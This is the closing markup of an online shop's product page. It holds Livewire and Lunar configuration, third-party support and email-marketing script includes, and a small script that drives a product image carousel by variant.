<link rel="modulepreload" href="https://bobsburgers.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://bobsburgers.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222025-01-21T05:13:02.000000Z\u0022,\u0022updated_at\u0022:\u00222025-01-21T05:13:02.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://bobsburgers.shop/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://bobsburgers.shop/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://bobsburgers.shop/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://bobsburgers.shop/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
